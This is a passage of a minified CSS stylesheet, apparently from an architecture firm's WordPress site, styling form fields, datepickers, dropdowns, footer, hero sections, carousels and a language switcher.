.ui-datepicker-prev:before{content:"\e910"}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next{right:0}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next:before{content:"\e91b"}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header select{-webkit-appearance:none;background-color:transparent;background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/arrow-down.svg);background-position:100% 50%;background-repeat:no-repeat;background-size:15px 8px;border:0;border-radius:0;box-shadow:none;color:#585e6a;cursor:pointer;display:inline-block;font-size:.875rem;font-weight:500;height:auto;min-height:0;padding:0 20px 0 0;width:auto}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header select.ui-datepicker-month{margin-right:20px;-moz-text-align-last:right;text-align-last:right}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar a,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar span{font-weight:400}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar th span{align-items:center;color:#2f4054;display:flex;font-size:.8125rem;font-weight:500;height:40px;justify-content:center;width:40px}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar td{font-size:.8125rem;height:50px;width:50px}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-state-default{align-items:center;background:none;border:1px solid transparent;border-radius:100%;box-shadow:none;color:#2f4054;display:flex;height:40px;justify-content:center;-webkit-text-decoration:none;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;width:40px}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-state-default:focus,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-state-default:hover{background:none;border-color:#607382;outline:none}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-state-default:active{background:#f2f3f5;border-color:#607382}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-datepicker-current-day .ui-state-default{background:#607382;border-color:#607382;box-shadow:0 .125rem .125rem rgba(58,58,87,.06);color:#fff}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-datepicker-current-day .ui-state-default:focus,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-datepicker-current-day .ui-state-default:hover{border-color:#607382}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-state-disabled{background:none}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-state-disabled .ui-state-default{align-items:center;background:#f2f3f5;border:1px solid rgba(32,32,46,.079);border-radius:100%;box-shadow:0 .125rem .125rem rgba(58,58,87,.06);color:#686e77;cursor:text;display:flex;height:40px;justify-content:center;-webkit-text-decoration:none;text-decoration:none;width:40px}html[dir=rtl] #ui-datepicker-div.gform-theme-datepicker[style]{right:auto!important}.ui-datepicker:not(.gform-legacy-datepicker){background-color:#fff;border:1px solid rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1);display:none;margin:2.4px;padding:8px}.ui-datepicker:not(.gform-legacy-datepicker)[style]{z-index:9999!important}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header{border-bottom:1px solid rgba(0,0,0,.1);padding:0 8px 8px;position:relative}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-next,.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-prev{cursor:pointer;position:absolute}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-next:before,.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-prev:before{border-style:solid;border-width:.18em .18em 0 0;content:"";display:inline-block;height:.55em;left:.15em;position:relative;top:.3em;transform:rotate(-135deg);vertical-align:top;width:.55em}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-next .ui-icon,.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-prev .ui-icon{display:none}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-prev{left:16px}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-next{right:16px}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-next:before{left:0;transform:rotate(45deg)}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-title{text-align:center}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-title select{margin:0 4px}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker table{border-spacing:0;margin:0}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker thead{font-size:.85em}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker td{padding:0;width:35.2px}.ui-datepicker:not(.gform-legacy-datepicker) a.ui-state-default{border-radius:50%;color:#222;display:block;line-height:35.2px;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:100%}.ui-datepicker:not(.gform-legacy-datepicker) a.ui-state-default:hover{background-color:rgba(0,0,0,.1)}.ui-datepicker:not(.gform-legacy-datepicker) a.ui-state-active,.ui-datepicker:not(.gform-legacy-datepicker) a.ui-state-active:hover{background-color:#3498db;color:#fff}.custom-dropdown{color:var(--c-white);cursor:pointer;font-size:var(--font-size-14x);line-height:var(--line-height-10x);padding:0;position:relative}@media (min-width:48em){.custom-dropdown{font-size:var(--font-size-16x)}}.custom-dropdown:after{background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/chevron-down.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;color:var(--c-white);content:"";display:inline-block;height:.8125rem;margin-bottom:2px;margin-left:8px;transition:transform .2s ease-in-out;width:1.2rem}@media (min-width:48em){.custom-dropdown:after{width:1.625rem}}.custom-dropdown[aria-expanded=true]:after{transform:rotate(180deg)}.custom-dropdown__list{background:var(--c-white);border-radius:6px;box-shadow:0 0 24px rgba(0,0,0,.25);max-height:12.5rem;-ms-overflow-style:none;overflow-y:scroll;padding:.5rem;position:relative;width:16.7rem;z-index:10}@media (min-width:48em){.custom-dropdown__list{width:24rem}}.custom-dropdown__list[aria-hidden=true]{display:none}.custom-dropdown__list::-webkit-scrollbar{width:14px}.custom-dropdown__list::-webkit-scrollbar-thumb{background:rgba(0,0,0,.2);border:3px solid var(--c-white);border-radius:14px}.custom-dropdown__list::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.4)}.custom-dropdown__list::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,.9)}.custom-dropdown__item{color:var(--c-black);font-size:var(--font-size-12x);line-height:var(--line-height-18x);padding:.5rem;text-align:left}.custom-dropdown__link{color:var(--c-black);display:block;transition:opacity .3s ease-out}.custom-dropdown__link:focus,.custom-dropdown__link:hover{opacity:.5}.site-footer{background-color:var(--c-background);margin-top:auto}@media (min-width:48em){.site-footer__bar{background-color:var(--c-mercury);height:62px}.site-footer__bar-inner{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;justify-content:space-between;margin:0 auto;max-width:92%;padding:0}}@media (min-width:76.25em){.site-footer__bar-inner{max-width:80%}}@media (min-width:90em){.site-footer__bar-inner{max-width:72%}}.site-footer__nav{border-bottom:2px solid var(--c-iron);padding:22px 0}@media (min-width:36.25em){.site-footer__nav{padding:32px 12px}}@media (min-width:48em){.site-footer__nav{border-bottom:none;flex:1 0 auto;max-width:600px;padding:0}}.site-footer__nav-menu{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;justify-content:space-between;margin:0 auto;padding:0 5px;width:90%}@media (min-width:48em){.site-footer__nav-menu{margin-left:auto;margin-right:0;padding:0}}.site-footer__legal{align-items:center;display:flex;flex-flow:row nowrap;height:auto;justify-content:space-between;margin:12px auto;width:90%}@media (min-width:23.4375em){.site-footer__legal{margin:12px;width:auto}}@media (min-width:36.25em){.site-footer__legal{margin:15px 12px 25px}}@media (min-width:64.0625em){.site-footer__legal{margin-bottom:40px}}.site-footer__legal p{margin-top:4px}.site-footer__legal ul{display:flex;flex-direction:row;flex-wrap:nowrap}.site-footer__legal ul a{margin:2px 0;padding:4px 5px}@keyframes animateRightTopLeftBorder{0%{background-size:2px 0,0 2px,100% 2px,2px 0}33%{background-size:2px 0,0 2px,100% 2px,2px 100%}66%{background-size:2px 0,100% 2px,100% 2px,2px 100%}to{background-size:2px 100%,100% 2px,100% 2px,2px 100%}}@keyframes animateBottomBorder{0%{background-size:2px 0,0 2px,0 2px,2px 0}to{background-size:2px 0,0 2px,100% 2px,2px 0}}.hks-form{margin-bottom:35px;position:relative}@media (min-width:48em){.hks-form{margin-bottom:55px}}@media (min-width:64.0625em){.hks-form{margin-bottom:85px}}.hks-form:before{background-color:var(--c-rolling-stone-20);content:"";height:2px;left:0;position:absolute;top:0;width:100%}.gform_wrapper form,.hks-form form{transition:all .5s}.gform_wrapper .gfield_label,.gform_wrapper .name_first>label,.gform_wrapper .name_last>label,.gform_wrapper input.gform_button[type=submit],.gform_wrapper input.gform_next_button[type=button],.gform_wrapper input.gform_previous_button[type=button],.gform_wrapper input[type=email],.gform_wrapper input[type=number],.gform_wrapper input[type=search],.gform_wrapper input[type=text],.hks-form .gfield_label,.hks-form .name_first>label,.hks-form .name_last>label,.hks-form input.gform_button[type=submit],.hks-form input.gform_next_button[type=button],.hks-form input.gform_previous_button[type=button],.hks-form input[type=email],.hks-form input[type=number],.hks-form input[type=search],.hks-form input[type=text]{font-family:var(--font-medium);font-style:normal;font-weight:var(--font-weight-normal)}.gform_wrapper input.gform_button[type=submit],.gform_wrapper input.gform_next_button[type=button],.gform_wrapper input.gform_previous_button[type=button],.gform_wrapper input[type=checkbox],.gform_wrapper input[type=email],.gform_wrapper input[type=number],.gform_wrapper input[type=search],.gform_wrapper input[type=text],.gform_wrapper select,.hks-form input.gform_button[type=submit],.hks-form input.gform_next_button[type=button],.hks-form input.gform_previous_button[type=button],.hks-form input[type=checkbox],.hks-form input[type=email],.hks-form input[type=number],.hks-form input[type=search],.hks-form input[type=text],.hks-form select{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}.gform_wrapper .chosen-container-multi .chosen-choices,.gform_wrapper input[type=email],.gform_wrapper input[type=number],.gform_wrapper input[type=search],.gform_wrapper input[type=text],.hks-form .chosen-container-multi .chosen-choices,.hks-form input[type=email],.hks-form input[type=number],.hks-form input[type=search],.hks-form input[type=text]{background-color:var(--c-white)}.gform_wrapper .chosen-container-multi .chosen-choices:hover,.gform_wrapper input[type=email]:hover,.gform_wrapper input[type=number]:hover,.gform_wrapper input[type=search]:hover,.gform_wrapper input[type=text]:hover,.hks-form .chosen-container-multi .chosen-choices:hover,.hks-form input[type=email]:hover,.hks-form input[type=number]:hover,.hks-form input[type=search]:hover,.hks-form input[type=text]:hover{animation:animateBottomBorder .25s linear forwards;background-position:0 100%,0 0,0 100%,100% 0;background-size:2px 0,100% 2px,0 2px,2px 0}.gform_wrapper .chosen-container-multi .chosen-choices:active,.gform_wrapper .chosen-container-multi .chosen-choices:focus,.gform_wrapper input[type=email]:active,.gform_wrapper input[type=email]:focus,.gform_wrapper input[type=number]:active,.gform_wrapper input[type=number]:focus,.gform_wrapper input[type=search]:active,.gform_wrapper input[type=search]:focus,.gform_wrapper input[type=text]:active,.gform_wrapper input[type=text]:focus,.hks-form .chosen-container-multi .chosen-choices:active,.hks-form .chosen-container-multi .chosen-choices:focus,.hks-form input[type=email]:active,.hks-form input[type=email]:focus,.hks-form input[type=number]:active,.hks-form input[type=number]:focus,.hks-form input[type=search]:active,.hks-form input[type=search]:focus,.hks-form input[type=text]:active,.hks-form input[type=text]:focus{animation:animateRightTopLeftBorder .65s linear forwards;background-position:0 0,100% 0,0 100%,100% 100%;background-size:2px 0,0 2px,100% 2px,2px 0;outline:0}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice,.hks-form .chosen-container-multi .chosen-choices li.search-choice{font-size:var(--font-size-5x);padding-bottom:5px;padding-top:6px}.gform_wrapper .chosen-container-multi .chosen-choices:focus,.gform_wrapper input[type=text]:focus,.hks-form .chosen-container-multi .chosen-choices:focus,.hks-form input[type=text]:focus{animation:animateRightTopLeftBorder .65s linear forwards;background-position:0 0,100% 0,0 100%,100% 100%;background-size:2px 0,0 2px,100% 2px,2px 0;outline:0}.gform_wrapper .gfield-choice-input+label:after,.gform_wrapper input[type=checkbox]+.gfield_consent_label:after,.hks-form .gfield-choice-input+label:after,.hks-form input[type=checkbox]+.gfield_consent_label:after{content:none}.gform_wrapper .gfield-choice-input:checked+label:after,.gform_wrapper input[type=checkbox]:checked+.gfield_consent_label:after,.hks-form .gfield-choice-input:checked+label:after,.hks-form input[type=checkbox]:checked+.gfield_consent_label:after{content:""}.gform_wrapper select,.hks-form select{background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/arrow-down.svg);background-position:calc(100% - 1rem);background-repeat:no-repeat;border-color:var(--c-ebony-clay);font-family:var(--font-medium);font-size:14px;letter-spacing:.0875em;line-height:1;padding:.5rem 2.3rem .5rem 1rem;text-transform:uppercase;width:100%}.gform_wrapper select.is-active,.gform_wrapper select:focus,.hks-form select.is-active,.hks-form select:focus{background-color:var(--c-ebony-clay);background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/arrow-down-white.svg);color:var(--c-white);outline:none}.gform_wrapper .gfield_label_before_complex,.hks-form .gfield_label_before_complex{display:none}.gform_wrapper .gform_fields,.hks-form .gform_fields{margin-left:-12px;margin-right:-12px}.gform_wrapper .gform_fields .gfield_repeater>.gfield_label,.gform_wrapper .gform_fields .gfield_repeater_buttons,.gform_wrapper .gform_fields .gfield_repeater_cell,.gform_wrapper .gform_fields>:not(#field_5_1000):not(#field_5_800),.hks-form .gform_fields .gfield_repeater>.gfield_label,.hks-form .gform_fields .gfield_repeater_buttons,.hks-form .gform_fields .gfield_repeater_cell,.hks-form .gform_fields>:not(#field_5_1000):not(#field_5_800){margin-left:0;margin-right:0;padding-left:12px;padding-right:12px}.gform_wrapper .gfield--width-half,.hks-form .gfield--width-half{display:inline-grid;width:100%}@media (min-width:36.25em){.gform_wrapper .gfield--width-half,.hks-form .gfield--width-half{width:50%}}.gform_wrapper .gfield_repeater,.hks-form .gfield_repeater{margin:0;padding:0}.gform_wrapper .gfield_repeater_cell input,.hks-form .gfield_repeater_cell input{width:100%}.gform_wrapper #field_5_1000 .gfield_repeater_item,.gform_wrapper #field_5_800 .gfield_repeater_item,.hks-form #field_5_1000 .gfield_repeater_item,.hks-form #field_5_800 .gfield_repeater_item{border-bottom:2px solid var(--c-ebony-clay);padding-top:8px}.gform_wrapper #field_5_1000 .gfield_repeater_item .gfield_repeater_cell:nth-child(3),.gform_wrapper #field_5_1000 .gfield_repeater_item .gfield_repeater_cell:nth-child(7),.gform_wrapper #field_5_800 .gfield_repeater_item .gfield_repeater_cell:nth-child(3),.gform_wrapper #field_5_800 .gfield_repeater_item .gfield_repeater_cell:nth-child(7),.hks-form #field_5_1000 .gfield_repeater_item .gfield_repeater_cell:nth-child(3),.hks-form #field_5_1000 .gfield_repeater_item .gfield_repeater_cell:nth-child(7),.hks-form #field_5_800 .gfield_repeater_item .gfield_repeater_cell:nth-child(3),.hks-form #field_5_800 .gfield_repeater_item .gfield_repeater_cell:nth-child(7){display:none}.gform_wrapper .gfield_repeater_buttons,.hks-form .gfield_repeater_buttons{display:flex;justify-content:space-between;padding:1rem 0}.gform_wrapper .gfield_repeater_buttons button,.hks-form .gfield_repeater_buttons button{color:var(--c-rolling-stone);cursor:pointer;font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}.gform_wrapper .chosen-container .chosen-results .group-result,.hks-form .chosen-container .chosen-results .group-result{display:none}@media (min-width:36.25em){.gform_wrapper .ginput_complex,.hks-form .ginput_complex{display:flex;justify-content:space-between}}.gform_wrapper .ginput_complex>*,.hks-form .ginput_complex>*{width:100%}@media (min-width:36.25em){.gform_wrapper .ginput_complex>*,.hks-form .ginput_complex>*{width:calc(50% - 12px)}}.gform_wrapper .gfield--type-fileupload:hover input[type=file],.gform_wrapper .gfield--type-fileupload:hover label,.hks-form .gfield--type-fileupload:hover input[type=file],.hks-form .gfield--type-fileupload:hover label{cursor:pointer;opacity:.7}.gform_wrapper .gfield--type-fileupload .ginput_container_fileupload,.hks-form .gfield--type-fileupload .ginput_container_fileupload{margin-top:var(--space-1)}.gform_wrapper .gfield--type-fileupload input[type=file]::-webkit-file-upload-button,.hks-form .gfield--type-fileupload input[type=file]::-webkit-file-upload-button{background:url(https://www.hksinc.com/wp-content/themes/hks/assets/images/upload-icon.png) no-repeat 50%;background-size:var(--space-6) var(--space-6);border:none;color:transparent;cursor:pointer;height:var(--space-8);margin-right:var(--space-4);width:var(--space-8)}.gform_wrapper .gfield--type-fileupload input[type=file]::-webkit-file-upload-button:hover,.hks-form .gfield--type-fileupload input[type=file]::-webkit-file-upload-button:hover{opacity:.7}.download-report-form .hks-form__desc{max-width:490px}.newsletter-form .hks-form__desc{max-width:600px}.gform_body{position:relative}.gfield_required{padding-left:4px}.gform_button{margin-top:15px}@media (min-width:64.0625em){.gform_button{margin-top:15px}}.gfield-choice-input:not([type=radio])+label,.gfield_consent_label{cursor:pointer;display:inline-block;margin-top:16px;padding-left:24px;position:relative}@media (min-width:48em){.gfield-choice-input:not([type=radio])+label,.gfield_consent_label{margin-top:50px}}.gfield-choice-input:not([type=radio])+label:after,.gfield-choice-input:not([type=radio])+label:before,.gfield_consent_label:after,.gfield_consent_label:before{content:"";display:inline-block;position:absolute}.gfield-choice-input:not([type=radio])+label:before,.gfield_consent_label:before{background-color:var(--c-white);border:1px solid var(--c-ebony-clay);border-radius:50%;height:16px;left:0;top:1px;width:16px}.gfield-choice-input:not([type=radio])+label:after,.gfield_consent_label:after{border-bottom:2px solid;border-left:2px solid var(--c-ebony-clay);content:none;height:5px;left:4px;top:6px;transform:rotate(-45deg);width:9px}.gfield-choice-input:focus-visible+label:before,.ginput_container_consent input:focus-visible+label:before{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);box-shadow:none;outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width);outline-offset:0}.gfield_consent_label,.gfield_label,.gform_required_legend,.name_first>label,.name_last>label,.validation_error,.validation_message{color:var(--c-rolling-stone);font-size:.625rem;font-weight:var(--font-weight-bold);letter-spacing:0;line-height:1.7}@media (min-width:23.4375em){.gfield_consent_label,.gfield_label,.gform_required_legend,.name_first>label,.name_last>label,.validation_error,.validation_message{font-size:.688rem;line-height:1.64}}@media (min-width:48em){.gfield_consent_label,.gfield_label,.gform_required_legend,.name_first>label,.name_last>label,.validation_error,.validation_message{font-size:.75rem;line-height:1.67}}@media (min-width:64.0625em){.gfield_consent_label,.gfield_label,.gform_required_legend,.name_first>label,.name_last>label,.validation_error,.validation_message{font-size:.75rem;line-height:1.67}}.gfield-choice-input+label{line-height:1.2}.gform_submission_error,.validation_error,.validation_message{color:var(--c-accent-secondary)}.gform_submission_error{font-family:var(--font-medium);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-11x);margin-bottom:1rem}@media (min-width:48em){.gform_submission_error{font-size:var(--font-size-7x);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}}@media (min-width:64.0625em){.gform_submission_error{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.gform_confirmation_wrapper{margin:40px auto 60px;max-width:600px!important}.gform_confirmation_wrapper~.gform_addon,.gform_confirmation_wrapper~.gform_hide-on-submission{display:none}.gform_addon{margin-top:2rem}@media (min-width:48em){.gform_addon{margin-top:3rem}}.gform_addon a{-webkit-text-decoration:underline;text-decoration:underline}.hks-form__wrapper .gform_confirmation_wrapper{margin:40px 0 60px}.gform_confirmation_wrapper~.hks-form__footer{display:none}.gform_confirmation_message .description{font-family:HKS Sans Light,Helvetica,Arial,sans-serif}@media (min-width:36.25em){.input-half{display:inline-block;margin-right:20px;width:calc(50% - 10px)}}.input__right_half{margin-right:0}.block-editor-block-list__block .gform_wrapper,.entry-content>.gform_wrapper,.hks-form__wrapper{margin-left:auto;margin-right:auto;max-width:600px!important;padding-top:35px}@media (min-width:48em){.block-editor-block-list__block .gform_wrapper,.entry-content>.gform_wrapper,.hks-form__wrapper{padding-top:45px}}@media (min-width:64.0625em){.block-editor-block-list__block .gform_wrapper,.entry-content>.gform_wrapper,.hks-form__wrapper{padding-top:60px}}.block-editor-block-list__block .gform_wrapper,.entry-content>.gform_wrapper{margin-bottom:0;padding-bottom:35px}@media (min-width:48em){.block-editor-block-list__block .gform_wrapper,.entry-content>.gform_wrapper{padding-bottom:45px}}@media (min-width:64.0625em){.block-editor-block-list__block .gform_wrapper,.entry-content>.gform_wrapper{padding-bottom:60px}}.block-editor-block-list__block .gform_wrapper:after,.block-editor-block-list__block .gform_wrapper:before,.entry-content>.gform_wrapper:after,.entry-content>.gform_wrapper:before{content:normal}.gform_description,.hks-form__desc{display:block;font-family:var(--font-regular);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-27x);margin:10px 0 var(--form-spacing)}@media (min-width:48em){.gform_description,.hks-form__desc{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-33x)}}@media (min-width:64.0625em){.gform_description,.hks-form__desc{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.form-group__label-group{flex:1 0 auto;position:relative}.form-group__label-group input:not([type=submit]){width:100%}.form-group__label-group+.form-group__label-group{margin-top:0}#field_5_800{margin-top:var(--form-spacing)}.form-group__checkbox input[type=checkbox]{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.hks-form__footer{max-width:490px}@media (min-width:64.0625em){.hks-form__footer{max-width:100%}}.hks-form__footer-text{color:var(--c-rolling-stone);font-size:var(--font-size-5x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-29x);margin:10px 0 0}@media (min-width:64.0625em){.hks-form__footer-text{margin-top:var(--form-spacing)}}.gform_title,.hks-form__heading{font-family:var(--font-medium);font-size:var(--font-size-11x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x)}@media (min-width:48em){.gform_title,.hks-form__heading{font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.gform_title,.hks-form__heading{font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x)}}.gfield_repeater>.gfield_label,.gsection_title{color:var(--c-ebony-clay);font-family:var(--font-medium);font-size:var(--font-size-9x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-12x);margin:0;margin-bottom:1rem;padding-top:2.5rem}@media (min-width:48em){.gfield_repeater>.gfield_label,.gsection_title{font-size:1.375rem;line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.gfield_repeater>.gfield_label,.gsection_title{font-size:var(--font-size-13x);line-height:var(--line-height-13x)}}.hks-form__footer-text-link{-webkit-text-decoration:underline;text-decoration:underline;text-decoration-color:var(--c-rolling-stone-60);text-underline-offset:3px;white-space:nowrap}.hks-form__modal{margin-bottom:0;padding:0}.hks-form__modal:before{content:none}.hks-form__modal .hks-form__wrapper{padding-top:0}.hero-jump-links{width:var(--wp--custom--width--content)}@media (min-width:64.0625em){.hero-jump-links{padding:0;width:20%}.page-template--join-our-team .hero-jump-links{width:100%}.page-hero-overlay .hero-jump-links{width:25%}}@media (min-width:76.25em){.page-hero-overlay .hero-jump-links{width:35%}}.hero-jump-links.hero-jump-links--horizontal{background-color:var(--c-white);margin:20px 0;padding:22px 15px 15px}@media (min-width:48em){.hero-jump-links.hero-jump-links--horizontal{align-items:center;display:flex;margin:25px 0;padding:16px 10px;width:100%}}@media (min-width:64.0625em){.hero-jump-links.hero-jump-links--horizontal{margin:20px 0;padding:16px 26px}}@media (min-width:48em){.hero-jump-links.hero-jump-links--horizontal .hero-jump-link__items{display:flex}.hero-jump-links.hero-jump-links--horizontal .hero-jump-link__item{margin:0 0 0 32px}}@media (min-width:64.0625em){.hero-jump-links__wrap{padding:0;text-align:right;width:100%}}.hero-jump-links__nav{margin:30px 0}@media (min-width:64.0625em){.hero-jump-links__nav{margin:40px 0 0}}.hero-jump-link__instructions{color:var(--c-ebony-clay);font-family:var(--font-medium);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-bottom:10px}.hero-jump-link__item{white-space:nowrap}@media (min-width:48em){.hero-jump-link__item{display:inline-block;margin:3px 40px 5px 0}}@media (min-width:64.0625em){.hero-jump-link__item{display:block;margin:3px 0}}@media (min-width:48em){.hero-jump-link__item:last-of-type{margin-right:0}}.hero-jump-link__item:not(:last-of-type){margin-bottom:12px}@media (min-width:48em){.hero-jump-link__item:not(:last-of-type){margin-bottom:0}}.hero-jump-link__link,.hero-jump-links a{color:var(--c-ebony-clay);display:inline;display:inline-block;font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);position:relative;-webkit-text-decoration:none!important;text-decoration:none!important}.hero-jump-link__link:before,.hero-jump-links a:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.hero-jump-link__link.is-active:before,.hero-jump-link__link:focus-visible:before,.hero-jump-link__link:hover:before,.hero-jump-links a.is-active:before,.hero-jump-links a:focus-visible:before,.hero-jump-links a:hover:before{left:0;transform:scaleX(1);transform-origin:left}.hero-jump-links li{font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}.hero-jump-link__separator{position:relative}.hero-jump-link__separator:before{background-color:var(--c-alto);content:"";display:none;height:2px;left:0;position:absolute;top:-17px;width:120px}@media (min-width:64.0625em){.hero-jump-link__separator:before{left:auto;right:0;top:-25px}}*+.hero-jump-link__separator:before{display:block}.hero-media{background-color:var(--c-iron);overflow:hidden;padding-top:88.75%;position:relative;width:100%}@media (min-width:48em){.hero-media{padding-top:61.8%}}@media (min-width:64.0625em){.hero-media{padding-top:400px}.page-hero-overlay .hero-media{padding-top:41.66%}}.hero-media .img,.hero-media .img-wrap{height:100%;position:absolute!important;top:0;width:100%}.hero-media img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@supports ((-o-object-fit:cover) or (object-fit:cover)){.hero-media video{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:1}}.hero-media__image--hide-small,.hero-media__video-wrap--hide-small{display:none}@media (min-width:64.0625em){.hero-media__image--hide-small,.hero-media__video-wrap--hide-small{display:block}.hero-media__image--mobile{display:none}}.horizontal-swiper.swiper{margin-left:auto;margin-right:auto;overflow:visible;width:90%}@media (min-width:48em){.horizontal-swiper.swiper{width:92%}}@media (min-width:76.25em){.horizontal-swiper.swiper{width:80%}}@media (min-width:90em){.horizontal-swiper.swiper{width:72%}}.horizontal-swiper__slide.swiper-slide{width:auto}.horizontal-swiper__pagination{padding-top:32px}@media (min-width:64.0625em){.horizontal-swiper__pagination{display:none}}.horizontal-swiper__next.swiper-button-next,.horizontal-swiper__prev.swiper-button-prev{display:none}@media (min-width:64.0625em){.horizontal-swiper__next.swiper-button-next,.horizontal-swiper__prev.swiper-button-prev{display:block;top:-66px}}.horizontal-swiper__next.swiper-button-next.swiper-button-disabled,.horizontal-swiper__prev.swiper-button-prev.swiper-button-disabled{opacity:0}.horizontal-swiper__next.swiper-button-next:after,.horizontal-swiper__prev.swiper-button-prev:after{display:block;font-size:26px;transition:transform .6s ease-out}.horizontal-swiper__next.swiper-button-next:hover:after,.horizontal-swiper__prev.swiper-button-prev:hover:after{transform:translateX(8px)}.horizontal-swiper__prev.swiper-button-prev{left:auto;right:36px}.horizontal-swiper__prev.swiper-button-prev:hover:after{transform:translateX(-8px)}.language-switcher{display:flex;margin-right:20px;order:2;padding:0;position:relative;width:32px}@media (min-width:76.25em){.language-switcher{border-left:1px solid var(--c-white);margin:0 24px 0 0;padding:0;padding-left:var(--site-navigation-padding-xl);position:absolute;position:relative;right:0;top:0;width:auto;z-index:var(--z-layout)}.site-header__nav>.language-switcher{height:24px;margin:0 0 0 var(--site-navigation-padding-xl)}}@media (min-width:90em){.language-switcher{padding-left:1.5rem}.site-header__nav>.language-switcher{margin:0 0 0 1.5rem}}.language-switcher:after{background:var(--c-white);content:"";height:100%;position:absolute;right:-20px;top:50%;transform:translateY(-50%);width:1px}@media (min-width:76.25em){.language-switcher:after{content:none}}.language-switcher__link{color:var(--c-white);display:block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x);width:100%}@media (min-width:76.25em){.language-switcher__link{font-size:var(--font-size-small)}}.language-switcher__link-text{align-items:center;display:flex;font-size:15px;height:100%;justify-content:center;line-height:1;white-space:nowrap;width:100%}.media-contact{background-color:var(--c-white);margin-left:1.5px;margin-right:1.5px;margin-top:20px;padding:15px}@media (min-width:36.25em){.media-contact{align-items:flex-end;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.media-contact>*{width:45%}}@media (min-width:48em){.media-contact{margin-top:30px;padding:25px}}@media (min-width:64.0625em){.media-contact{margin-top:20px}}.media-contact 